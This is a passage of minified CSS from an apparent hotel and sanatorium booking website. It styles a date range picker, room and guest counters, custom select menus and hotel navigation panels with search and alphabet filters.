.text-toggle__button-more{background:#fff}.room-c__text_seo .text-toggle__button-more:before{background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff),linear-gradient(90deg,hsla(0,0%,100%,0),#fff)}.room-c__bar{margin-top:auto;padding:14px 15px}.room-c__price-value{font-size:24px;font-weight:700;line-height:1.1}.room-c__button-link{min-width:0;padding-left:15px;padding-right:15px;width:100%}}.daterangepicker{background:#fff;box-shadow:0 0 0 1px rgba(0,0,0,.1),0 4px 11px rgba(0,0,0,.1);color:inherit;display:none;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:15px;font-weight:400;left:20px;line-height:1em;margin-top:7px;max-width:none;padding:0;position:absolute;top:100px;width:278px;z-index:10200}.daterangepicker .drp-buttons .cancelBtn,.daterangepicker .drp-buttons .drp-selected,.daterangepicker__head{display:none}.daterangepicker.drop-up{margin-top:-7px}.daterangepicker.single .daterangepicker .ranges,.daterangepicker.single .drp-calendar{float:none}.daterangepicker.single .drp-selected{display:none}.daterangepicker.show-calendar .drp-buttons,.daterangepicker.show-calendar .drp-calendar{display:block}.daterangepicker.auto-apply .drp-buttons{display:none}.daterangepicker .drp-calendar{display:none;max-width:270px}.daterangepicker .drp-calendar.left{padding:8px 0 8px 8px}.daterangepicker .drp-calendar.right{padding:8px}.daterangepicker .drp-calendar.single .calendar-table{border:none}.daterangepicker .calendar-table thead th{font-size:12px}.daterangepicker .calendar-table .next span,.daterangepicker .calendar-table .prev span{border:solid #000;border-radius:0;border-width:0 2px 2px 0;color:#fff;display:inline-block;padding:3px;position:relative;top:-2px}.daterangepicker .calendar-table .next span{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.daterangepicker .calendar-table .prev span{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.daterangepicker .calendar-table td,.daterangepicker .calendar-table th{border:1px solid transparent;border-radius:0;cursor:pointer;font-size:15px;height:24px;line-height:24px;min-width:32px;text-align:center;vertical-align:middle;white-space:nowrap;width:32px}.daterangepicker .calendar-table table{border-collapse:collapse;border-spacing:0;margin:0;width:100%}.daterangepicker td.available:hover,.daterangepicker th.available:hover{background-color:#eee;border-color:transparent;color:inherit}.daterangepicker td.week,.daterangepicker th.week{color:#ccc;font-size:80%}.daterangepicker td.off{background-color:#fff;border-color:transparent;color:#999;opacity:.5}.daterangepicker td.in-range{background-color:#efefef;border-color:transparent;border-radius:0;color:#2b2a29}.daterangepicker td.start-date{border-radius:4px 0 0 4px}.daterangepicker td.end-date{border-radius:0 4px 4px 0}.daterangepicker td.start-date.end-date{border-radius:4px}.daterangepicker td.active,.daterangepicker td.active:hover{background-color:#2b2a29;border-color:transparent;color:#fff}.daterangepicker th.month{width:auto}.daterangepicker option.disabled,.daterangepicker td.disabled{color:#999;cursor:not-allowed;text-decoration:line-through}.daterangepicker select.monthselect,.daterangepicker select.yearselect{cursor:default;font-size:12px;height:auto;margin:0;padding:1px}.daterangepicker select.monthselect{margin-right:2%;width:56%}.daterangepicker select.yearselect{width:40%}.daterangepicker select.ampmselect,.daterangepicker select.hourselect,.daterangepicker select.minuteselect,.daterangepicker select.secondselect{background:#eee;border:1px solid #eee;font-size:12px;margin:0 auto;outline:0;padding:2px;width:50px}.daterangepicker .calendar-time{line-height:30px;margin:4px auto 0;position:relative;text-align:center}.daterangepicker .calendar-time select.disabled{color:#ccc;cursor:not-allowed}.daterangepicker .drp-buttons{clear:both;display:none;line-height:12px;padding:8px;text-align:right;vertical-align:middle}.daterangepicker .drp-selected{display:inline-block;font-size:12px;padding-right:8px}.daterangepicker .drp-buttons .btn{font-size:15px;font-weight:400;margin-left:8px;padding:5px 8px}.daterangepicker.show-ranges.single.rtl .drp-calendar.left{border-right:1px solid #ddd}.daterangepicker.show-ranges.single.ltr .drp-calendar.left{border-left:1px solid #ddd}.daterangepicker.show-ranges.rtl .drp-calendar.right{border-right:1px solid #ddd}.daterangepicker.show-ranges.ltr .drp-calendar.left{border-left:1px solid #ddd}.daterangepicker .ranges{float:none;margin:0;text-align:left}.daterangepicker.show-calendar .ranges{margin-top:8px}.daterangepicker .ranges ul{list-style:none;margin:0 auto;padding:0;width:100%}.daterangepicker .ranges li{cursor:pointer;font-size:12px;padding:8px 12px}.daterangepicker .ranges li:hover{background-color:#eee}.daterangepicker .ranges li.active{background-color:#1e1d1d;color:#fff}.daterangepicker_error{border:2px solid #e4002b}@media (min-width:577px){.daterangepicker{direction:ltr;text-align:left;width:auto}.daterangepicker td.off.end-date,.daterangepicker td.off.in-range,.daterangepicker td.off.start-date{background-color:#fff;border-color:transparent;color:#999}.daterangepicker .ranges ul{width:140px}.daterangepicker.single .ranges ul{width:100%}.daterangepicker.single .drp-calendar.left{clear:none}.daterangepicker.single .drp-calendar,.daterangepicker.single .ranges{float:left}.daterangepicker .drp-calendar.left{clear:left;margin-right:0}.daterangepicker .drp-calendar.left .calendar-table{border-bottom-right-radius:0;border-right:none;border-top-right-radius:0}.daterangepicker .drp-calendar.right{margin-left:0}.daterangepicker .drp-calendar.right .calendar-table{border-bottom-left-radius:0;border-left:none;border-top-left-radius:0}.daterangepicker .drp-calendar.left .calendar-table{padding-right:8px}.daterangepicker .drp-calendar,.daterangepicker .ranges{float:left}}@media (min-width:730px){.daterangepicker .ranges{float:left;width:auto}.daterangepicker.rtl .ranges{float:right}.daterangepicker .drp-calendar.left{clear:none!important}}@media only screen and (max-width:767.98px){.daterangepicker__overlay{background:rgba(0,0,0,.6);height:100%;left:0;position:fixed;top:0;width:100%;z-index:10100}.daterangepicker__head{box-shadow:16px;box-shadow:0 2px 15px rgba(0,0,0,.1);display:block;font-size:15px;font-weight:700;padding:20px 15px;position:relative;text-align:center}.daterangepicker__button-close{color:inherit;display:flex;font-size:14px;margin-top:-.5em;position:absolute;right:15px;top:50%}.daterangepicker__button-close:hover{color:inherit}.daterangepicker_booking{bottom:0;left:0!important;position:fixed;top:auto!important;width:100%}.daterangepicker_booking .drp-calendar{max-width:50%;width:100%}.daterangepicker_booking .calendar-table td,.daterangepicker_booking .calendar-table th{height:32px;line-height:32px}.daterangepicker_booking .calendar-table thead th{font-size:15px}.daterangepicker_booking .drp-buttons{padding:0 15px 10px}.daterangepicker_booking .drp-buttons .btn{border:0;font-size:15px;font-weight:400;margin-left:0;padding:13px 15px;transition:none}.daterangepicker_booking .drp-buttons .applyBtn{width:100%}.theme-noLayout .daterangepicker_booking{bottom:auto;margin-top:0;top:0!important}}@media only screen and (max-width:575.98px){.daterangepicker_booking .drp-calendar{max-width:none}.daterangepicker_booking .drp-calendar.left{float:none!important;padding:0 0 8px}.daterangepicker_booking .drp-calendar.right{display:none}}.sum-form{position:relative;width:125px}@media only screen and (max-width:767.98px){.sum-form{width:100%}}.sum-form__label{color:#656361;font-size:12px;font-weight:400;line-height:1.46}@media only screen and (min-width:1044px){.sum-form__label{font-size:15px}.sum-form__label_top{margin-bottom:5px}}.sum-form__label_bottom{margin-bottom:0;margin-top:5px}.sum-form__label_bottom._sm{font-size:12px;line-height:1.14}.sum-form__actions{align-items:center;background:#fff;border:1px solid #2b2a29;display:flex;flex-direction:column;height:50px;justify-content:center;padding:10px 20px;position:relative;z-index:0}.sum-form__actions:focus,.sum-form__actions:focus .sum-form__default-label,.sum-form__actions:hover,.sum-form__actions:hover .sum-form__default-label{background:#2b2a29;color:#fff}.sum-form__actions:focus .sum-form__btn,.sum-form__actions:focus .sum-form__counter,.sum-form__actions:hover .sum-form__btn,.sum-form__actions:hover .sum-form__counter{color:#fff}.sum-form__actions._darken._active{background:#2b2a29}.sum-form__actions._darken._active .sum-form__btn,.sum-form__actions._darken._active .sum-form__counter{color:#fff}.sum-form__actions._rooms-num+.sum-form__label_bottom{display:none}.sum-form__actions._rooms-num._active+.sum-form__label_bottom{display:block}.sum-form__actions.disabled{pointer-events:none}.sum-form__default-label{align-items:center;background:#fff;bottom:0;color:#2b2a29;cursor:pointer;display:flex;font-size:15px;justify-content:center;left:0;line-height:1.46;position:absolute;right:0;text-align:center;top:0;z-index:1}.sum-form__actions._active .sum-form__default-label{display:none}@media only screen and (max-width:1043.98px){.sum-form__default-label{font-size:15px;line-height:1.1}}.sum-form__form-group{align-items:center;display:flex;height:100%;justify-content:space-between;left:0;padding:0 20px;position:absolute;top:0;width:100%;z-index:0}.sum-form_single{cursor:pointer}.sum-form_single.js-sum-counter{font-size:15px;line-height:1.5}.sum-form__btn{background:transparent;border:none;color:#2b2a29;display:block;font-size:27px;line-height:1;padding:0}.sum-form__btn [class*=icon]{display:block}.sum-form__btn,.sum-form__btn:focus{box-shadow:none;outline:none}.sum-form__counter{background:transparent;color:#2b2a29;flex:1 1 auto;font-size:15px;line-height:1.33;margin:0 2px;padding:2px 0;text-align:center;width:1%}.sum-form__counter,.sum-form__counter:focus{border:none;box-shadow:none;outline:none}@media only screen and (max-width:1043.98px){.sum-form__counter{font-size:15px;line-height:1.1}}.sum-form__actions .sum-form__counter-value_hover,.sum-form__actions:hover .sum-form__counter-value_default,.sum-form__counter-caption{display:none}.sum-form__actions:hover .sum-form__counter-value_hover{display:inline}.sum-form__actions._rooms-num .sum-form__counter-caption{display:none}@media only screen and (max-width:767.98px){.sum-form__actions._rooms-num .sum-form__counter-caption,.sum-form__actions._rooms-num .sum-form__counter-value{display:inline}.sum-form__actions._rooms-num .sum-form__counter-value_default{margin:0 5px}.sum-form__actions._rooms-num .sum-form__counter-value_default:after{content:"."}.sum-form__actions._rooms-num+.sum-form__label_bottom{text-align:center}}.booking-room-list{padding:8px 0}@media only screen and (min-width:1044px){.booking-room-list{border-top:1px solid #bbb}}.booking-room-list__item{padding:7px 0}.booking-room-list__item-title{color:#2b2a29;font-size:18px;font-weight:400;line-height:1.33;margin-bottom:5px}.booking-room-list__item-row{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.booking-room-list__item-col-bed{margin-bottom:30px;padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:1044px){.booking-room-list__item-col-bed{flex:0 0 30%;margin-bottom:0;max-width:30%}}.booking-room-list__item-col{padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:1044px){.booking-room-list__item-col{flex:0 0 70%;max-width:70%}}@media only screen and (max-width:1043.98px){.booking-room-list__item-col .sum-form{display:flex;flex-direction:column;justify-content:center;margin-bottom:16px;min-height:44px;width:auto}.booking-room-list__item-col .sum-form__label{max-width:calc(100% - 125px)}.booking-room-list__item-col .sum-form__label_top{color:#2b2a29;font-size:15px}.booking-room-list__item-col .sum-form__actions{align-items:center;display:flex;height:40px;justify-content:center;padding:5px;position:absolute;right:0;top:1px;width:145px}.booking-room-list__item-col .sum-form__actions,.booking-room-list__item-col .sum-form__actions._active,.booking-room-list__item-col .sum-form__actions:focus,.booking-room-list__item-col .sum-form__actions:hover{background:transparent}.booking-room-list__item-col .sum-form__actions .sum-form__btn,.booking-room-list__item-col .sum-form__actions .sum-form__counter,.booking-room-list__item-col .sum-form__actions._active .sum-form__btn,.booking-room-list__item-col .sum-form__actions._active .sum-form__counter,.booking-room-list__item-col .sum-form__actions:focus .sum-form__btn,.booking-room-list__item-col .sum-form__actions:focus .sum-form__counter,.booking-room-list__item-col .sum-form__actions:hover .sum-form__btn,.booking-room-list__item-col .sum-form__actions:hover .sum-form__counter{color:#2b2a29}}@media only screen and (min-width:1044px){.booking-room-list__item-col .sum-form{vertical-align:top}}.booking-room-list__child-age{margin:10px 0}.booking-ded-form__label{color:#656361;font-size:12px;font-weight:400;line-height:1.46;margin-bottom:5px}@media only screen and (min-width:1044px){.booking-ded-form__label{font-size:15px}}.booking-ded-form__btn-group{display:flex;flex-wrap:wrap}.booking-ded-form__btn-group .btn{color:#2b2a29;display:flex;flex-basis:100px;flex-direction:column;font-size:12px;font-weight:400;height:50px;justify-content:center;line-height:1;max-width:115px;min-width:50%;padding:0 10px}@media only screen and (min-width:1044px){.booking-ded-form__btn-group .btn{max-width:130px;min-width:100px}}@media only screen and (max-width:767.98px){.booking-ded-form__btn-group .btn{min-width:50%}}.booking-ded-form__btn-group .btn.active,.booking-ded-form__btn-group .btn:focus,.booking-ded-form__btn-group .btn:hover{background:#2b2a29;color:#fff}.booking-ded-form__btn-icon-wr{display:block;font-size:18px;line-height:1;text-align:center}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{clip:rect(0,0,0,0);pointer-events:none;position:absolute}.reactSelectChild{margin-bottom:5px}body .react-select-custom__control{border-color:#aaa;border-radius:0;box-shadow:none}body .react-select-custom__control:hover{border-color:#aaa}body .react-select-custom__placeholder,body .react-select-custom__single-value{color:#2b2a29;overflow:hidden;padding-right:20px;text-overflow:ellipsis;white-space:nowrap;width:calc(100% - 20px)}body .react-select-custom__value-container:after{align-items:center;color:#2b2a29;content:"\e929";display:flex;margin-top:2px;position:absolute;right:15px;top:50%;transform:translateY(-50%)}body .react-select-custom__menu-portal{z-index:1000}body .react-select-custom__menu{background:#fff;border-radius:0;margin-top:5px;z-index:1000}body .react-select-custom__group{margin-bottom:10px;padding:0}body .react-select-custom__group-heading{color:#656361;font-size:12px;padding:0 20px}body .react-select-custom__option{color:#2b2a29;cursor:pointer;font-size:15px;padding:0 20px}body .react-select-custom__option--is-focused,body .react-select-custom__option:hover{background:#fff;color:#2b2a29;text-decoration:underline}body .react-select-custom__option--is-focused,body .react-select-custom__option--is-selected{background:#fff;color:#2b2a29}body .react-select-custom__option--is-disabled{color:#aaa;cursor:default}body .react-select-custom__option--is-disabled:hover{color:#aaa;text-decoration:none}body .react-select-custom__indicators{display:none}body .react-select-custom_lg .react-select-custom__value-container{font-size:15px;font-weight:300;line-height:1.6;padding:8px 15px}body .react-select-custom_lg .react-select-custom__placeholder{color:#aaa}body .react-select-custom_lg .react-select-custom__placeholder,body .react-select-custom_lg .react-select-custom__single-value{width:calc(100% - 30px)}body .react-select-custom_child .react-select-custom__placeholder,body .react-select-custom_child .react-select-custom__single-value{font-size:14px}body .react-select-custom_child .react-select-custom__placeholder:after,body .react-select-custom_child .react-select-custom__single-value:after{margin-top:0}body .react-select-custom_child .react-select-custom__option{font-size:14px}body .react-select-custom_child .react-select-custom__control{min-height:22px}body .react-select-custom_child .react-select-custom__control [class*=Input]{height:20px;padding:0}body .react-select-custom_region .react-select-custom__control{background:transparent;border:none;min-height:22px}body .react-select-custom_region .react-select-custom__value-container{padding:0}body .react-select-custom_region .react-select-custom__placeholder,body .react-select-custom_region .react-select-custom__single-value{font-size:12px;margin:0;width:auto}body .react-select-custom_region .react-select-custom__placeholder:after,body .react-select-custom_region .react-select-custom__single-value:after{margin-top:0}body .react-select-custom_region .react-select-custom__option{font-size:12px;padding:0 8px;white-space:nowrap}body .react-select-custom_region .react-select-custom [class*=Input]{height:18px;padding:0}body .react-select-custom_light .react-select-custom__control{background:transparent;border:none}body .react-select-custom_light .react-select-custom__value-container{padding:0}body .react-select-custom_light .react-select-custom__placeholder,body .react-select-custom_light .react-select-custom__single-value{margin:0;width:auto}body .react-select-custom_light .react-select-custom__option{padding:0 8px;white-space:nowrap}body .react-select-custom_light .react-select-custom [class*=Input]{padding:0}body .react-select-custom_hotel .react-select-custom__control{background-color:transparent;border:none;padding:0 0 0 12px}body .react-select-custom_hotel .react-select-custom__control--is-focused.react-select-custom__control--menu-is-open .react-select-custom__placeholder,body .react-select-custom_hotel .react-select-custom__control--is-focused.react-select-custom__control--menu-is-open .react-select-custom__single-value{color:#aaa}body .react-select-custom_1 .react-select-custom__control,body .react-select-custom__menu-portal_1 .react-select-custom__control{min-height:50px}body .react-select-custom_1 .react-select-custom__value-container,body .react-select-custom__menu-portal_1 .react-select-custom__value-container{font-size:15px;font-weight:300;line-height:1.6;padding:8px 16px}body .react-select-custom_2 .react-select-custom__single-value,body .react-select-custom__menu-portal_2 .react-select-custom__single-value{font-size:14px}body .react-select-custom_2 .react-select-custom__value-container:after,body .react-select-custom__menu-portal_2 .react-select-custom__value-container:after{margin-top:0}body .react-select-custom_2 .react-select-custom__option,body .react-select-custom__menu-portal_2 .react-select-custom__option{font-size:14px;padding:3px 10px}.react-autosuggest{position:relative}.react-autosuggest__input{background:#fff;border:1px solid #2b2a29;height:36px;padding:0 15px}.react-autosuggest__suggestions-container{background:#fff;box-shadow:0 0 10px rgba(0,0,0,.1);display:none;left:0;max-height:300px;overflow:auto;padding:15px;position:absolute;top:100%;width:100%;z-index:5}.react-autosuggest__suggestions-container--open{display:block}.react-autosuggest__suggestions-list{list-style:none;margin:0;padding:0}.react-autosuggest__suggestion{cursor:pointer;line-height:1.3;margin:5px 0 0;padding:0}.react-autosuggest__suggestion:hover{text-decoration:underline}.react-autosuggest__suggestion:first-child{margin-top:0}@media (max-width:767px){.react-autosuggest__input{height:50px}}.sandwich-menu-show .main__top--menu{transform:translateY(0)!important}.sandwich-menu{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);display:none;left:0;padding:100px 0 50px;position:fixed;top:0;transform:translateY(-105%);transition:transform .2s linear;width:100%;z-index:1031}@media only screen and (min-width:1240px){.sandwich-menu{display:block}}.sandwich-menu-show .sandwich-menu{transform:translateY(0)}.sandwich-menu__button-booking{margin-bottom:5px}.sandwich-menu__button-booking-link{align-items:center;color:inherit;display:flex;gap:0 6px;text-decoration:none}.sandwich-menu__button-booking-link:hover{color:inherit}.sandwich-menu__button-booking-link-icon{font-size:14px}.sandwich-menu__button-booking-link-icon:before{display:inline-block}.sandwich-menu__button-close{display:none}.sandwich-menu__footer{margin-top:30px}.sandwich-menu__footer .dropdown-menu{font-size:12px;padding:3px}.sandwich-menu__footer .dropdown-menu .dropdown-item{padding:0 8px}.hotels-nav{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);display:none;left:0;padding:100px 0 50px;position:fixed;top:0;transform:translateY(-105%);transition:transform .2s linear;width:100%;z-index:1031}@media only screen and (min-width:1240px){.hotels-nav{display:block}}.hotels-nav__list{line-height:1.4;list-style:none;margin:0;padding:0}.hotels-nav__list_columns-2{-moz-column-count:2;column-count:2}.hotels-nav__country-title{color:#2b2a29;font-size:18px;margin-bottom:16px}.hotels-nav__country-title-link{color:inherit;text-decoration:none}.hotels-nav__country-title-link:hover{color:inherit;text-decoration:underline}.hotels-nav__city-title{-moz-column-break-inside:avoid;break-inside:avoid;color:#656361;font-size:12px;margin-bottom:12px}.hotels-nav__city-title-link{color:#17a2b8;text-decoration:underline}.hotels-nav__city-title-link:hover{color:inherit;text-decoration:none}.hotels-nav__item{-moz-column-break-inside:avoid;break-inside:avoid;color:#2b2a29;font-size:14px;font-weight:400;margin-bottom:15px}.hotels-nav__item-link{color:inherit;text-decoration:none}.hotels-nav__item-link:hover{color:inherit;text-decoration:underline}.hotels-nav-show .hotels-nav{transform:translateY(0)}.hotels-nav__title{color:#2b2a29;font-size:48px;font-weight:300;line-height:1.3;margin-bottom:30px}.sanatoriums-nav-show .main__top--menu,.sandwich-menu-show .main__top--menu{transform:translateY(0)!important}.sanatoriums-nav{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);display:none;left:0;padding:100px 0 50px;position:fixed;top:0;transform:translateY(-105%);transition:transform .2s linear;width:100%;z-index:1031}@media only screen and (min-width:1240px){.sanatoriums-nav{display:block}}.sanatoriums-nav__list{line-height:1.4;list-style:none;margin:0;padding:0}.sanatoriums-nav__list_columns-2{-moz-column-count:2;column-count:2}.sanatoriums-nav__country-title{color:#2b2a29;font-size:18px;margin-bottom:16px}.sanatoriums-nav__country-title-link{color:inherit;text-decoration:none}.sanatoriums-nav__country-title-link:hover{color:inherit;text-decoration:underline}.sanatoriums-nav__city-title{-moz-column-break-inside:avoid;break-inside:avoid;color:#656361;font-size:12px;margin-bottom:12px}.sanatoriums-nav__city-title-link{color:#17a2b8;text-decoration:underline}.sanatoriums-nav__city-title-link:hover{color:inherit;text-decoration:none}.sanatoriums-nav__item{-moz-column-break-inside:avoid;break-inside:avoid;color:#2b2a29;font-size:14px;font-weight:400;margin-bottom:15px}.sanatoriums-nav__item-link{color:inherit;text-decoration:none}.sanatoriums-nav__item-link:hover{color:inherit;text-decoration:underline}.sanatoriums-nav-show .sanatoriums-nav{transform:translateY(0)}.sanatoriums-nav__title{color:#2b2a29;font-size:48px;font-weight:300;line-height:1.3;margin-bottom:30px}.header-additional-nav-country,.header-additional-nav-country a{color:#2b2a29;font-size:18px;line-height:1.33;margin-bottom:20px}.header-additional-nav{margin-bottom:10px}.header-additional-nav__title{color:#656361;font-size:12px;line-height:1.15;margin-bottom:10px}.header-additional-nav__title-link{color:#17a2b8;text-decoration:underline}.header-additional-nav__title-link:focus,.header-additional-nav__title-link:hover{color:#17a2b8;text-decoration:none}.header-additional-nav__list{-moz-column-count:1;-moz-column-width:100px;columns:100px 1;list-style:none;margin:0;padding:0}.header-additional-nav__list_col-4{-moz-column-count:4;column-count:4;-moz-column-gap:20px;column-gap:20px}.header-additional-nav__list_col-3{-moz-column-count:3;column-count:3;-moz-column-gap:20px;column-gap:20px}.header-additional-nav__list_col-2{-moz-column-count:2;column-count:2;-moz-column-gap:20px;column-gap:20px}.header-additional-nav__item{-moz-column-break-inside:avoid;break-inside:avoid;padding-bottom:10px}.header-additional-nav__link{color:#2b2a29;font-size:14px;font-weight:400;line-height:1.3}.header-additional-nav__link:focus,.header-additional-nav__link:hover{color:#2b2a29}.contact-list__item{margin-bottom:5px}.contact-list__link{color:#2b2a29;font-size:14px;line-height:1.4}.contact-list__link:focus,.contact-list__link:hover{color:#2b2a29}.region-pannel{display:flex}.region-pannel__item{margin-right:20px;min-width:70px}.social-list{align-items:center;display:flex}.social-list__link{border-radius:50%;color:#656361;flex-basis:22px;font-size:22px;height:22px;line-height:1;margin-right:10px;max-width:22px;transition:all .2s ease-in-out}.social-list__link:last-of-type{margin-right:0}.social-list__link:focus,.social-list__link:hover{color:#4b4a48;text-decoration:none}.city-list{-moz-column-count:2;column-count:2;list-style:none;margin:0;padding:0}.alphabet,.alphabet__list{align-items:center;display:flex}.alphabet__list{flex-wrap:wrap;gap:5px 5px}.alphabet__item{align-items:center;background:none;border:0;color:#2b2a29;display:flex;font-size:14px;font-weight:400;height:24px;justify-content:center;line-height:1;min-width:16px;padding:0 2px;position:relative;text-align:center;text-transform:uppercase}.alphabet__item-text{position:relative;transition:all .2s ease}.alphabet__item-icon-cancel{color:#fff;height:10px;margin:-5px 0 0 -5px;top:50%;width:10px}.alphabet__item-icon-cancel,.alphabet__item:before{left:50%;opacity:0;position:absolute;transition:all .2s ease}.alphabet__item:before{background:#bfbfbf;border-radius:50px;content:"";display:block;height:24px;margin-left:-12px;top:0;width:24px}.alphabet__item.active:before{opacity:1}.alphabet__item.disabled{color:#bfbfbf;cursor:default}.alphabet__item.disabled:before{display:none}@media (hover:hover){.alphabet__item:hover:before{opacity:1}.alphabet__item.active:hover .alphabet__item-text{opacity:0}.alphabet__item.active:hover .alphabet__item-icon-cancel{opacity:1}}.hotels-nav-a{--tabs-nav-height:70px;--search-height:42px;background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);display:flex;flex-direction:column;font-weight:400;height:100%;left:0;overflow:auto;position:fixed;top:0;transform:translateY(-105%);transition:transform .2s linear;width:100%;z-index:10040}.hotels-nav-a__part_2,.hotels-nav-a__part_2>.hotels-nav-a__part-container{display:flex;flex-direction:column;flex-grow:1}.hotels-nav-a__menu{margin-bottom:-1px;position:relative}.hotels-nav-a__menu:after{background:#eee;bottom:0;content:"";display:block;height:1px;left:0;position:absolute;width:100%;z-index:1}.hotels-nav-a__menu-list{display:flex;margin-left:-34px;padding-bottom:1px}.hotels-nav-a__menu-item{font-size:16px;line-height:1.5;margin-left:34px}.hotels-nav-a__menu-item.active .hotels-nav-a__menu-item-link{color:#000}.hotels-nav-a__menu-item.active .hotels-nav-a__menu-item-link:after{display:block}.hotels-nav-a__menu-item-link{align-items:center;color:#656361;display:flex;height:var(--tabs-nav-height);position:relative}.hotels-nav-a__menu-item-link:after{background:#e4002b;bottom:0;content:"";display:none;height:2px;left:0;position:absolute;width:100%;z-index:1}.hotels-nav-a__menu-item-link:hover{color:#000;text-decoration:none}.hotels-nav-a__filter{line-height:1.4;padding-top:22px}.hotels-nav-a__filter-item{border-bottom:1px solid #eee;margin-bottom:20px;padding-bottom:20px}.hotels-nav-a__filter-item:last-child{border-bottom:0;padding-bottom:0}.hotels-nav-a__filter-caption{color:#aaa;font-size:14px;margin-bottom:14px}.hotels-nav-a__filter-options{align-items:flex-start;display:flex;flex-direction:column}.hotels-nav-a__filter-option{background:none;border:0;color:#000;font-size:14px;margin-bottom:14px;padding:0;text-align:left}.hotels-nav-a__filter-option-amount{color:#aaa}.hotels-nav-a__filter-option.active,.hotels-nav-a__filter-option:hover{color:#e4002b}.hotels-nav-a__filter-option.disabled{opacity:.4;pointer-events:none}.hotels-nav-a__filter-option:last-child{margin-bottom:0}.hotels-nav-a__search{bottom:100%;margin-bottom:calc((var(--tabs-nav-height) - var(--search-height))/2);position:absolute;right:40px;width:240px}.hotels-nav-a__search-input{position:relative}.hotels-nav-a__search-input-text{background:#f4f4f4;border:0;color:#656361;font-size:14px;height:var(--search-height);padding:0 30px 0 40px;width:100%}.hotels-nav-a__search-input-text::-ms-clear{display:none}.hotels-nav-a__search-icon{color:#656361;font-size:13px;left:13px;margin-top:-.5em;position:absolute;top:50%}.hotels-nav-a__search-button-reset{background:none;border:0;color:#000;display:flex;display:none;font-size:10px;margin-top:-.5em;padding:0;position:absolute;right:14px;top:50%}.hotels-nav-a__search-button-reset:hover{color:#98001d}.hotels-nav-a__search-examples{align-items:flex-start;color:#bcbbba;display:flex;flex-direction:column;font-size:14px;line-height:1.5;margin-top:14px}.hotels-nav-a__search-example{cursor:pointer}.hotels-nav-a__search-example:before{content:"«"}.hotels-nav-a__search-example:after{content:"»;"}.hotels-nav-a__search-example:last-child:after{content:"»"}.hotels-nav-a__search-example:hover{color:#e4002b}.hotels-nav-a__search-empty{align-items:center;display:none;flex-grow:1;font-size:16px;justify-content:center;padding:30px 0;text-align:center}.hotels-nav-a__alphabet{bottom:100%;height:var(--tabs-nav-height);position:absolute;right:310px}.hotels-nav-a__grid_1{display:flex;flex-grow:1}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item{display:flex;flex-direction:column;flex-grow:0}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_1{border-right:1px solid #eee;width:14%}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_1 .hotels-nav-a__grid-item-inner{left:0;max-height:100vh;overflow:auto;padding:0 20px 0 0;position:sticky;top:0}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_2{width:86%}.hotels-nav-a__logo{border-top:1px solid #eee;padding:12px 0 12px 20px}.hotels-nav-a__logo-inner{align-items:center;display:flex;flex-wrap:wrap}.hotels-nav-a__logo-caption{color:#aaa;font-size:15px;min-width:14.8%;padding-right:10px}.hotels-nav-a__logo-item{margin-right:25px}.hotels-nav-a__logo-item-img{max-height:40px}.hotels-nav-a__logo-item-title{display:none}.hotels-nav-a__logo-item :last-child{margin-right:0}.hotels-nav-a__list{border-top:1px solid #eee;flex-grow:1;padding:32px 0 26px 20px;transition:padding .3s linear,border-width .3s linear}.hotels-nav-a__list_columns-2{-moz-column-count:2;column-count:2;-moz-column-gap:10px;column-gap:10px}.hotels-nav-a__list_columns-3{-moz-column-count:3;column-count:3;-moz-column-gap:10px;column-gap:10px}.hotels-nav-a__list.empty{border-width:0;padding-bottom:0;padding-top:0}.hotels-nav-a__city{-moz-column-break-inside:avoid;align-items:flex-start;break-inside:avoid;display:flex}.hotels-nav-a__city-title{color:#000;flex-grow:0;flex-shrink:0;font-size:14px;font-weight:700;line-height:1.4;padding-right:10px;width:30%}.hotels-nav-a__city-title-link{color:inherit;transition:opacity .2s ease}.hotels-nav-a__city-title-link:hover{color:#000}.hotels-nav-a__city-list{flex-grow:0;width:70%}.hotels-nav-a__item{-moz-column-break-inside:avoid;break-inside:avoid;font-size:14px;line-height:1.4;margin-bottom:12px}.hotels-nav-a__item-link{color:#656361;display:flex;transition:opacity .2s ease}.hotels-nav-a__item-link:hover{color:#656361}.hotels-nav-a__item-icon{align-items:center;display:flex;flex-shrink:0;height:16px;justify-content:center;margin-right:6px;position:relative;top:.15em;width:16px}.hotels-nav-a__item-icon-img{max-height:100%;max-width:100%}.hotels-nav-a__item-title{font-size:0}.hotels-nav-a__item-title-text{font-size:13px}.hotels-nav-a__item-title-icon{background:#eaeaea;border-radius:4px;color:#2b2a29;display:inline-block;height:16px;position:relative;top:2px;width:16px}.hotels-nav-a__item-title-icon-canvas{font-size:6px;left:50%;margin:-.5em 0 0 -.5em;position:absolute;top:50%}.hotels-nav-a__item-title:has(.hotels-nav-a__item-title-icon) .hotels-nav-a__item-title-text{margin-right:8px}.hotels-nav-a__item+.hotels-nav-a__city-title{margin-top:28px}.hotels-nav-a__tab{display:none;flex-direction:column;flex-grow:1;position:relative}.hotels-nav-a__tab.active,.hotels-nav-a__tab.searching .hotels-nav-a__search-button-reset,.hotels-nav-a__tab.searching-empty .hotels-nav-a__search-empty{display:flex}.hotels-nav-a__tab.searching-empty .hotels-nav-a__type{display:none}.hotels-nav-a__button-close{color:#2b2a29;display:flex;font-size:16px;margin-top:-.5em;position:absolute;right:0;top:50%}.hotels-nav-a_1{box-shadow:none;height:auto;overflow:visible;position:relative;transform:none;width:auto;z-index:auto}.hotels-nav-a_1 .hotels-nav-a__list,.hotels-nav-a_1 